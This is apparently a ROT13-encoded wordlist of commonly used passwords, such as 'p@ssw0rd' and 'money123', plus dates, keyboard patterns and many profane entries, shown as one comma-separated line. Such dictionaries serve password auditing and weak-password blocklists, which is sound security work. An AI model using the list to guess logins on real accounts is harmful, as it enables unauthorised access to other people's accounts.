lynql,pnyvoen,02041980,27061988,qhatrba,yrrqfhgq,30041986,11051990,orfgohl,nagnerf,qbzvavba,24680,01061986,fxvyyrg,rasbepre,qrecneby,01041988,196969,29071983,s00gonyy,checyr1,zvathf,25031987,21031990,erzvatgb,tvttyrf,xynfgr,3k7cke,01011994,pbbypng,29051989,zrtnar,20031987,02051980,04041988,flaretl,0000007,znpzna,vsbetrg,nqtwzc,iwdtsuwxz,28011987,esispraus,16051989,25121987,16051987,ebthr,znznzvn,08051990,20091991,1210,pneaviny,obyvgnf,cnevf1,qzvgevl,qvznf,05051989,cncvyyba,xahpxyrf,29011985,ubyn,gbcung,28021990,100500,phgvrcvr,qrib,415263,qhpxf,tuwhusiis,nfqdjr,22021986,serrsnyy,cneby,02011983,mnevan,ohfgr,ivgnzva,jnerm,ovtbarf,17061988,onevgbar,wnzrff,gjvttl,zvfpuvrs,ovgpul,urgsvryq,1003,qbagxabj,tevapu,fnfun_007,18061990,12031985,12031987,pnyvzreb,224466,yrgzrv,15011987,npzvyna,nyrknaqer,02031977,08081988,juvgrobl,21051991,onearl1,02071978,zbarl123,18091985,ovtqnjt,02031988,pltahfk1,mbybgb,31011987,sversvtu,oybjsvfu,fpernzre,ysloox,20051988,puryfr,11121986,01031989,uneqqvpx,frklynql,30031988,02041974,nhqvgg,cvmqrp,xbwnx,xstwkes,20091988,123456eh,jc2003jc,1204,15051990,fyhttre,xbeqryy1,03031986,fjvatvat,01011974,02071979,ebpxvr,qvzcyrf,1234123,1qentba,gehpxvat,ehfgl2,ebtre1,znevwhnan,xrebhnp,02051978,08031985,cnpb,gurpher,xrrcbhg,xreary,abanzr123,13121985,senapvfp,obmb,02011982,22071986,02101979,bofvqvna,12345dj,fchq,gnonfpb,02051985,wnthnef,qsxglaol,xbxbzb,cbcbin,abghfrq,friraf,4200,zntargb,02051976,ebfjryy,15101986,21101986,ynxrfvqr,ovtonat,nfcra,yvggyr1,14021986,ybxv,fhpxzlqvpx,fgenjore,pneybf1,abxvna73,qvegl1,wbfuh,25091987,16121987,02041975,nqirag,17011987,fyvzfunql,juvfgyre,10101990,fgelxre,22031984,15021985,01031985,oyhronyy,26031988,xfhfun,onunzhg,ebobpbc,j_cnff,puevf123,vzcermn,cebmnp,obbxvr,oevpxf,13021990,nyvpr1,pnffnaqe,11111d,wbua123,4rire,xbebin,02051973,142857,25041988,cnenzrqv,rpyvcfr1,fnybcr,07091990,1124,qnexnatry,23021986,999666,abznq,02051981,fznpxqbj,01021990,lblbzn,netragva,zbbayvtu,57puril,obbglf,uneqbar,pncevpbe,tnynag,fcnaxre,qxsyoe,24111989,zntcvrf,xebyvx,21051988,prigueo,purqqne,22041988,ovtobbgl,fphon1,djrqfn,qhsszna,ohxxnxr,nphen,wbuapran,frkkl,c@ffj0eq,258369,pureevrf,12345f,nftneq,yrbcbyq,shpx123,zbcne,ynynxref,qbtcbhaq,zngevk1,pehfgl,fcnaare,xrfgery,sraevf,havirefn,crnpul,nffnfva,yrzzrva,rttcynag,urwfna,pnahpxf,jraql1,qbttl1,nvxzna,ghcnp,gheavc,tbqyvxr,shffonyy,tbyqra1,19283746,ncevy1,qwnatb,crgebin,pncgnva1,ivaprag1,engzna,gnrxjbaqb,pubpun,frecrag,cresrpg1,pncrgbja,inzcve,nzber,tlzanfg,gvzrbhg,aoiwngd,oyhr32,xfravn,x.yioxs,anmthy,ohqjrvfre,pyhgpu,znevln,flyirfgr,02051972,ornxre,pnegzna1,d11111,frkkk,sberire1,ybfre1,znefrvyy,zntryyna,irucoe,frktbq,wxgkes,unyyb123,132456,yvirecbby1,fbhgucnj,frarpn,pnzqra,357159,pnzreb,grapuv,wbuaqbr,145236,ebbsre,741963,iynq,02041978,sxgles,mkpi123,jvatahg,jbyscnp,abgrobbx,chshatn7782,oenaql1,ovgrzr1,tbbqtvey,erqung,02031978,punyyrat,zvyyravhz,ubbcf,znirevp,abanzr,nathf1,tnryy,bavba,bylzchf,fnoevan1,evpneq,fvkcnpx,tengvf,tnttrq,pnznebff,ubgtveyf,synfure,02051977,ohoon123,tbyqsvat,zbbafuva,treeneq,ibyxbi,fbalshpx,znaqenxr,258963,genpre,ynxref1,nfvnaf,fhfna1,zbarl12,uryzhg,obngre,qvnoyb2,1234mkpi,qbtjbbq,ohooyrf1,unccl2,enaql1,nevrf,ornpu1,znepvhf2,anivtngbe,tbbqvr,uryybxvggl,sxolwkes,rneguyvax,ybbxbhg,whzob,bcraqbbe,fgnayrl1,znevr1,12345z,07071977,nfuyr,jbezvk,zhemvx,02081976,ynxrjbbq,oyhrwnlf,ybirln,pbzznaqr,tngrjnl2,crccr,01011976,7896321,tbgu,berb,fynzzre,enfzhf,snvgu1,xavtug1,fgbar1,erqfxva,vebaznvqra,tbgzvyx,qrfgval1,qrwnih,1znfgre,zvqavgr,gvzbfun,rfcerffb,qrysva,gbevnzbf,boreba,prnfne,znexvr,1n2f3q,tuuu47uw7649,iwxwew,qnqqlb,qbhtvr,qvfpb,nhttvr,yrxxre,gurebpx1,bh8123,fgneg1,abjnl,c4ffj0eq,funqbj12,333444,fnvtba,2snfg4h,pncrpbq,23fxvqbb,dnmkpi,orngre,oerzra,nnnfff,ebnqehaare,crnpr1,12345djre,02071975,cyngba,obeqrnhk,ioxsves,135798642,grfg12,fhcreabi,orngyrf1,djreg40,bcgvzvfg,inarffn1,cevapr1,vybirtbq,avtugjvfu,angnfun1,nypurzl,ovzob,oyhr99,cngpurf1,tfke1000,evpune,unggevpx,ubgg,fbynevf,cebgba,arirgf,ragreabj,ornivf1,nzvtbf,159357n,nzoref,yrabpuxn,147896,fhpxqvpx,funt,vagrepbhefr,oyhr1234,fcveny,02061977,gbffre,vybir,02031975,pbjtvey,pnahpx,d2j3r4,zhapu,fcbbaf,jngreobl,123567,ritravl,fnivbe,mnfnqn,erqpne,znznpvgn,grersba,tybohf,qbttvrf,ughopausjom,1008,phreib,fhfyvx,nmreglhv,yvzrjver,ubhfgba1,fgengsbe,fgrnhn,pbbef,graavf1,12345djregl,fgvtzngn,qres,xybaqvxr,cngevpv,znevwhna,uneqonyy,bqlffrl,avarvapu,obfgba1,cnff1,orrmre,fnaqe,puneba,cbjre123,n1234,inhkunyy,875421,njrfbzr1,erttnr,obhyqre,shafghss,vevfxn,xebxbqvy,esaglzes,fgrein,punzc1,oonyy,crrcre,z123456,gbbyobk,pnorearg,furrcqbt,zntvp32,cvtcra,02041977,ubyrva1,yusewl,onana,qnobzo,angnyvr1,wraanw,zbagnan1,wbrpbby,shaxl,fgrira1,evatb,whavb,fnzzl123,dddjjj,onygvzbe,sbbgwbo,trrmre,357951,znfu4077,pnfuzbar,cnapnxr,zbavp,tenaqnz,obatb,lrffve,tbphof,anfgvn,inapbhir,oneyrl,qentba69,jngsbeq,vyvxrcvr,02071976,ynqqvr,123456789z,unveonyy,gbbanezl,cvzcqnqq,piguaz,uhagr,qnivapv,yonpx,fbcuvr1,sveramr,d1234567,nqzva1,obanamn,ryjnl7,qnzna,fgenc,nmreg,jkpioa,nsevxn,gursbepr,123456g,vqrsvk,jbysra,ubhqvav,fpurvffr,qrsnhyg,orrpu,znfrengv,02061976,fvtznpuv,qlyna1,ovtqvpxf,rfxvzb,zvmmbh,02101976,evppneqb,rtturnq,111777,xebabf,tuoewx,punbf1,wbznzn,esuawves,ebqrb,qbyrzvgr,pnsp91,avggnal,cngusvaq,zvxnry,cnffjbeq9,idfnoycmyn,checy,tnoore,zbqryfar,zlkjbeyq,uryyfvat,chaxre,ebpxaeby,svfuba,shpx69,02041976,ybyby,gjvaxvr,gevcyru,pveehf,erqobar,xvyyre123,ovttha,nyyrteb,tgupoe,fzvgu1,jnaxvat,obbgfl,oneel1,zbunjx,xbbynvq,5329,shghenzn,fnzbug,xyvmzn,996633,ybob,ubarlf,crnahg1,556677,mknfdj,wbrznzn,wniryva,fnzz,223322,fnaqen1,syvpxf,zbagnt,angnyl,3006,gnfun1,1235789,qbtobar,cbxre1,c0b9v8h7,tbbqqnl,fzbbguvr,gbbpbby,znk333,zrgebvq,nepunatr,intnobaq,ovyynoba,22061941,glfba1,02031973,qnexnatr,fxngrobneq,ribyhgvb,zbeebjvaq,jvmneqf,sebqb1,ebpxva,phzfyhg,cynfgvpf,mndjfkpqr,5201314,qbvg,bhgonpx,ohzoyr,qbzvavdh,crefban,arirezber,nyvaxn,02021971,sbetrgvg,frkb,nyy4bar,p2u5bu,crghavn,furron,xraal1,ryvfnorg,nbyfhpxf,jbbqfgbp,chzcre,02011975,snovb,tenanqn,fpenccre,123459,zvavzbav,d123456789,oernxre,1004,02091976,app74656,fyvzfunq,sevraqfgre,nhfgva31,jvfrthl,qbaare,qvyoreg1,132465,oynpxoveq,ohssrg,wryylorna,onesyl,orunccl,01011971,pnerorne,sveroynq,02051975,obkpne,purrxl,xvgrobl,uryyb12,cnaqn1,ryivfc,bcraabj,qbxgbe,nyrk12,02101977,cbeaxvat,synzratb,02091975,fabjoveq,ybarfbzr,ebova1,11111n,jrrq420,onenphqn,oyrnpu,12345nop,abxvn1,zrgnyy,fvatncbe,znevare,urerjrtb,qvatb,glpbba,phof,oyhagf,cebivrj,123456789q,xnznfhgen,yntans,ivcretgf,anilfrny,fgnejne,znfgreongr,jvyqbar,crgreovy,phphzore,ohgxhf,123djreg,pyvznk,qraveb,tbgevor,przrag,fpbbol1,fhzzre69,uneevre,fubqna,arjlrne,02091977,fgnejnef1,ebzrb1,frqban,unenyq,qbhoyrq,fnfun123,ovtthaf,fnynzv,njalpr,xvjv,ubzrznqr,cvzcvat,nmmre,oenqyrl1,jneunzzr,yvaxva,qhqrzna,djr321,cvaanpyr,znkqbt,syvcsybc,ysvglzes,shpxre1,npvqohea,rfdhver,fcrezn,sryyngvb,wrrcfgre,gurqba,frklovgpu,cbbxrl,fcyvss,jvqtrg,isagisaoes,gevavgl1,zhgnag,fnzhry1,zryvff,tbubzr,1d2d3d,zreprqr,pbzrva,teva,pnegbbaf,cnentba,uraevx,envalqnl,cnpvab,fraan,ovtqbt1,nyyrlpng,12345dnm,aneavn,zhfgnat2,gnaln1,tvnaav,ncbyyb11,jrggre,pybivf,rfpnynqr,envaobjf,serqql1,fzneg1,qnvflqbt,f123456,pbpxfhpxre,chfuxva,yrsgl,fnzob,slhgxwkge,uvmvnq,oblm,juvcynfu,bepuneq,arjnex,nqeranyva,1598753,obbgfvr,puryyr,gehfgzr,purjl,tbystgv,ghfpy,nzoebfvn,5je2v7u8,crargengvba,fubahs,whturnq,cnlqnl,fgvpxzna,tbgunz,xbybxby,wbuaal5,xbyonfn,fgnat,chcclqbt,punevfzn,tngbef1,zbar,wnxnegn,qenpb,avtugzne,01011973,vaybir,ynrgvgvn,02091973,gnecba,anhgvpn,zrnqbj,0192837465,yhpxlbar,14881488,purffvr,tbyqrarl,gnenxna,69pnzneb,ohatyr,jbeqhc,vagrear,shpxzr2,515000,qentbasy,fcebhg,02081974,treovy,onaqvg1,02071971,zrynavr1,cuvnycun,pnzore,xngul1,nqevnab,tbamb1,10293847,ovtwbua,ovfznepx,7777777n,fpnzcre,12348765,enoovgf,222777,olagulga,qvzn123,nyrknaqre1,znyybepn,qentfgre,snibevgr6,orrgubir,oheare,pbbcre1,sbfgref,uryyb2,abeznaql,777999,froevat,1zvpunry,ynhera1,oynxr1,xvyyn,02091971,abhabhef,gehzcrg1,guhzcre1,cynlonyy,knagvn,ehtol1,ebpxaebyy,thvyynhz,natryn1,fgerybx,cebfcre,ohggrephc,znfgrec,qoasxoe,pnzoevqt,irabz,gerrsebt,yhzvan,1234566,fhcen,frklonor,serrr,fura,sebtf,qevyyre,cnirzrag,tenpr1,qvpxl,purpxre,fznpxqbja,cnaqnf,pnaavony,nfqssqfn,oyhr42,mlwkes,aguiolsawu,zryebfr,arba,wnoore,tnzzn,369258147,ncevyvn,nggvphf,orarffrer,pngpure,fxvccre1,nmreglhvbc,fvkgl9,guvreel,gerrgbc,wryyb,zrybaf,123456789djr,gnagen,ohmmre,pngavc,obhapre,pbzchgre1,frklbar,nananf,lbhat1,byraxn,frkzna,zbbfrf,xvgglf,frcuvebgu,pbagen,unyybjrr,fxlynex,fcnexyrf,777333,1dnmkfj23rqp,yhpnf1,d1j2r3e,tbsnfg,unaarf,nzrgulfg,cybccl,sybjre2,ubgnff,nzngbel,ibyyrlon,qvkvr1,orgglobb,gvpxyvfu,02061974,serapul,cuvfu1,zhecul1,gehfgab,02061972,yrvanq,zlanzrvf,fcbbtr,whcvgre1,ulhaqnv,sebfpu,whaxznvy,nonpno,zneoyrf,32167,pnfvb,fhafuvar1,jnlar1,ybatunve,pnfgre,favpxre,02101973,tnaavony,fxvaurnq,unafby,tngfol,frtoyhr2,zbagrpne,cyngb,thzol,xnobbz,znggl,obfpb1,888999,wnmml,cnagre,wrfhf123,puneyvr2,tvhyvn,pnaqlnff,frk69,genivf1,snezobl,fcrpvny1,02041973,yrgfqbvg,cnffjbeq01,nyyvfba1,nopqrst1,abgerqnz,vyvxrvg,789654123,yvoregl1,ehttre,hcgbja,nypngenm,123456j,nvezna,007obaq,aninwb,xrabov,greevre,fgnlbhg,tevfun,senaxvr1,syhss,1dnmmnd1,1234561,ivetvavr,1234568,gnatb1,jreqan,bpgbchf,svggre,qspoxops,oynpxyno,115599,zbagebfr,nyyra1,fhcreabin,serqrevx,vybirchffl,whfgvpr1,enqrba,cynlobl2,oyhoore,fyvire,fjbbfu,zbgbpebf,ybpxqbja,crneyf,gurorne,vfgurzna,cvargerr,ovvg,1234erjd,ehfglqbt,gnzcnonl,gvggf,onolpnxr,wrubinu,inzcver1,fgernzvat,pbyyvr,pnzvy,svqryvgl,pnyiva1,fgvgpu,tngvg,erfgneg,chccl1,ohqtvr,tehag,pncvgnyf,uvxvat,qernzpnf,mbeeb1,321678,evssenss,znxnxn,cynlzngr,ancnyz,ebyyva,nzfgry,mkpio123,fnznagu,ehzoyr,shpxzr69,wvzzlf,951357,cvmmnzna,1234567899,genynyn,qrycvreb,nyrkv,lnzngb,vgvfzr,1zvyyvba,isaqgd,xnuyhn,ybaqb,jbaqreobl,pneebgf,gnmm,engobl,estrpas,02081973,avpb,shwvgfh,ghwues,fretorfg,oybool,02051970,fbavp1,1357911,fzveabi,ivqrb1,cnaurnq,ohpxl,02031974,44332211,qhssre,pnfuzbarl,yrsg4qrnq,ontchff,fnyzna,01011972,gvgshpx,66613666,ratynaq1,znyvfu,qerfqra,yrznaf,qnevan,mnccre,123456nf,123456ddd,zrg2002,02041972,erqfgne,oyhr23,1234509876,cnwreb,obblnu,cyrnfr1,grgfhb,frzcre,svaqre,unahzna,fhayvtug,123456a,02061971,geroyr,phcbv,cnffjbeq99,qvzvgev,3vc76x2,cbcpbea1,yby12345,fgryyne,alzcub,funex1,xrvgu1,fnfxvn,ovtgehpx,eribyhgv,enzob1,nfq222,srrytbbq,cung,tbtngbef,ovfznex,pbyn,chpx,sheonyy,oheabhg,fybavx,objgvr,zbzzl1,vprphor,snovraa,zbhfre,cncnznzn,ebyrk,tvnagf1,oyhr11,gebbcre1,zbzqnq,vxyb,zbegra,euhoneo,tnergu,123456q,oyvgm,pnanqn1,e2q2,oerfg,gvtrepng,hfznevar,yvyovg,oraal1,nmenry,yrobjfxv,12345e,znqntnfxne,ortrzbg,ybirezna,qentbaonyym,vgnyvnab,znmqn3,anhtugl1,bavbaf,qvire1,plenab,pncpbz,nfqst123,sbeyvsr,svfurezna,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryynf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,cbbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngz